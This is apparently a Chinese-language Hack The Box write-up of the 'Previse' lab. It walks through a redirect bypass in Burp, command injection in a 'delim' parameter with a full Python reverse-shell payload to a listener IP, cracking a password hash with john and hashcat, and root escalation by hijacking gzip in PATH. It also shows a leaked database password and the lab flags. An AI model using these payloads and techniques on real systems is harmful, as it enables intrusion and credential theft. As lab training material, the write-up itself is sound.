Hackthebox - Previse 靶场实战
靶场信息
靶场类型
信息搜集
使用nmap进行端口扫描
┌──(root💀root)-[~/Desktop]
└─# nmap -A -sS -sC -sV -p- 10.10.11.104
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-08 22:27 CST
Nmap scan report for 10.10.11.104
Host is up (0.25s latency).
Not shown: 65461 closed ports, 72 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=8/8%OT=22%CT=1%CU=38368%PV=Y%DS=2%DC=T%G=Y%TM=610FF0E8
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11
OS:NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 554/tcp)
HOP RTT ADDRESS
1 249.39 ms 10.10.14.1
2 249.51 ms 10.10.11.104
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1810.62 seconds咱们进80端口看一下HTTP服务的内容 
这是一个文件管理服务器,我测试了一下简单的弱口令无果,咱们先fuzz一下吧
┌──(root💀root)-[~/Desktop]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100 -e php,html,txt -mc 200,302,301 -u http://10.10.11.104/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.11.104/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt
:: Extensions : php html txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: 200,302,301
________________________________________________
login.php [Status: 200, Size: 2224, Words: 486, Lines: 54]
index.php [Status: 302, Size: 2801, Words: 737, Lines: 72]
index.html [Status: 200, Size: 663, Words: 24, Lines: 23]
download.php [Status: 302, Size: 0, Words: 1, Lines: 1]
config.php [Status: 200, Size: 0, Words: 1, Lines: 1]
footer.php [Status: 200, Size: 217, Words: 10, Lines: 6]
header.php [Status: 200, Size: 980, Words: 183, Lines: 21]
favicon.ico [Status: 200, Size: 15406, Words: 15, Lines: 10]
logout.php [Status: 302, Size: 0, Words: 1, Lines: 1]
. [Status: 302, Size: 2801, Words: 737, Lines: 72]
status.php [Status: 302, Size: 2968, Words: 749, Lines: 75]
nav.php [Status: 200, Size: 1248, Words: 462, Lines: 32]
index.html [Status: 200, Size: 663, Words: 24, Lines: 23]
index.php [Status: 302, Size: 2801, Words: 737, Lines: 72]
accounts.php [Status: 302, Size: 3994, Words: 1096, Lines: 94]
files.php [Status: 302, Size: 4914, Words: 1531, Lines: 113]
login.php [Status: 200, Size: 2224, Words: 486, Lines: 54]
files.php [Status: 302, Size: 4914, Words: 1531, Lines: 113]
:: Progress: [148168/148168] :: Job [1/1] :: 391 req/sec :: Duration: [0:06:55] :: Errors: 4 ::直接访问了部分页面,都会跳转到index.php页面,使用curl访问试试
curl http://10.10.11.104/files.php
<td><a href='download.php?file=32'><button class="uk-button uk-button-text">siteBackup.zip</button></a></td>这样看来,我们可以通过一些特殊的技巧来访问部分页面
访问/accounts.php会跳转到/index.php,这里我们使用burp抓包 

抓包后点击 Do interrcept > Response to this request 来进行更改状态码  将框选起来的部分修改为
将框选起来的部分修改为HTTP/1.1 200
然后放包  成功进入添加新用户的页面
成功进入添加新用户的页面
添加一个新用户
创建好以后,会自动跳转到index.php页面,然后去登录  登入后在
登入后在FILES页面下有一个上传点和一个文件SITEBACKUP.ZIP,先下载下来看看
config.php
<?php
function connectDB(){
$host = 'localhost';
$user = 'root';
$passwd = 'mySQL_p@ssw0rd!:)';
$db = 'previse';
$mycon = new mysqli($host, $user, $passwd, $db);
return $mycon;
}
?>得到了mysql的账号密码
logs.php
<?php
session_start();
if (!isset($_SESSION['user'])) {
header('Location: login.php');
exit;
}
?>
<?php
if (!$_SERVER['REQUEST_METHOD'] == 'POST') {
header('Location: login.php');
exit;
}
/
//I tried really hard to parse the log delims in PHP, but python was SO MUCH EASIER//
/
$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
echo $output;
$filepath = "/var/www/out.log";
$filename = "out.log";
if(file_exists($filepath)) {
header('Content-Description: File Transfer');
header('Content-Type: application/octet-stream');
header('Content-Disposition: attachment; filename="'.basename($filepath).'"');
header('Expires: 0');
header('Cache-Control: must-revalidate');
header('Pragma: public');
header('Content-Length: ' . filesize($filepath));
ob_clean(); // Discard data in the output buffer
flush(); // Flush system headers
readfile($filepath);
die();
} else {
http_response_code(404);
die();
}
?>从上述代码审计发现,这台靶机的程序使用了python进行编写,而不是PHP,从代码看起来,这很容易被命令注入
漏洞利用
 点击 MANAGEMENT MENU > LOG DATA > SUBMIT
点击 MANAGEMENT MENU > LOG DATA > SUBMIT
使用burp抓包 
delim=comma;python3+-c+'import+os,pty,socket%3bs%3dsocket.socket()%3bs.connect(("10.10.14.110",4444)) %3b[os.dup2(s.fileno(),f)for+f+in(0,1,2)]%3bpty.spawn("/bin/bash")'使用nc监听端口,即可getshell
(root💀root)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.110] from (UNKNOWN) [10.10.11.104] 56380
bash-4.4$ whoami&&id
whoami&&id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)登录mysql
bash-4.4$ mysql -u root -p
mysql -u root -p
Enter password: mySQL_p@ssw0rd!:)
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| previse |
| sys |
+--------------------+
use previse;
show tables;
+-------------------+
| Tables_in_previse |
+-------------------+
| accounts |
| files |
+-------------------+
select * from accounts;
+----+-----------+------------------------------------+---------------------+
| id | username | password | created_at |
+----+-----------+------------------------------------+---------------------+
| 1 | m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
| 2 | robin | $1$🧂llol$gBt8as2nJZA5K1YqzaH9Z/ | 2021-08-08 12:38:45 |
| 4 | caratortu | $1$🧂llol$04L/OghOADV.ufho3gKfY. | 2021-08-08 13:23:42 |
| 5 | bobby | $1$🧂llol$SyqVySL69GZ.tBbiicFiT/ | 2021-08-08 14:02:50 |
| 6 | lucifiel | $1$🧂llol$K9wrU9maYCFrqr482bGkS/ | 2021-08-08 17:49:18 |
| 7 | 0xrf1606 | $1$🧂llol$rObjMowMWOzqMlAz8ZsBc1 | 2021-08-08 18:02:45 |
+----+-----------+------------------------------------+---------------------+通过查看home目录,发现m4lwhere这个用户是我们需要的用户(其他用户都是其他正在做这台靶机的人创建的,基于HTB的规则,咱们不要影响到其他人),咱们把它的hash拿去使用hashcat或者john破解
john
┌──(root💀root)-[~/Desktop]
└─# john -format=md5crypt-long --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt-long, crypt(3) $1$ (and variants) [MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ilovecody112235! (?)
1g 0:00:20:20 DONE (2021-08-09 02:51) 0.000819g/s 6073p/s 6073c/s 6073C/s ilovecody31..ilovecody..
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(root💀root)-[~/Desktop]
└─# john --show hash
?:ilovecody112235!
1 password hash cracked, 0 left
hashcat
┌──(root💀root)-[~/Desktop]
└─# hashcat -a 0 -m 500 hash --wordlist /usr/share/wordlists/rockyou.txt -o 123 255 ?
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-6700K CPU @ 4.00GHz, 2868/2932 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
┌──(root💀root)-[~/Desktop]
└─# cat 123
$1$🧂llol$DQpmdvnb7EeuO6UaqRItf.:ilovecody112235!得到了账号密码
username = m4lwhere
password = ilovecody112235!使用ssh进行登录
┌──(root💀root)-[~/Desktop]
└─# ssh m4lwhere@10.10.11.104
m4lwhere@10.10.11.104's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Aug 8 19:21:55 UTC 2021
System load: 0.4 Processes: 202
Usage of /: 49.2% of 4.85GB Users logged in: 0
Memory usage: 20% IP address for eth0: 10.10.11.104
Swap usage: 0%
0 updates can be applied immediately.
Last login: Fri Jun 18 01:09:10 2021 from 10.10.10.5
m4lwhere@previse:~$ whoami&&id
m4lwhere
uid=1000(m4lwhere) gid=1000(m4lwhere) groups=1000(m4lwhere)m4lwhere@previse:~$ cat user.txt
29e7b0a44a1b8cc46856e3b43ccdcfa4成功获得user权限的flag
权限提升
使用sudo -l查看一下m4lwhere用户的sudo权限
m4lwhere@previse:~$ sudo -l
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
(root) /opt/scripts/access_backup.sh查看一下这个文件
m4lwhere@previse:~$ cat /opt/scripts/access_backup.sh
#!/bin/bash
# We always make sure to store logs, we take security SERIOUSLY here
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz提权
cd /tmp
cat << EOF > gzip
> #!/bin/bash
> cp /bin/bash /tmp/c
> chmod u+s /tmp/c
> EOF
chmod +x gzip
export PATH=$( pwd ):$PATH
sudo /opt/scripts/access_backup.sh
./c -pc-4.4# whoami&&id
root
uid=1000(m4lwhere) gid=1000(m4lwhere) euid=0(root) groups=1000(m4lwhere)成功提权到root权限
c-4.4# cd /root
c-4.4# ls
root.txt
c-4.4# cat root.txt
76a5854ac1f5d8cb5e1079cb1964dacf成功拿到root权限的flag
本文由博客一文多发平台 OpenWrite 发布!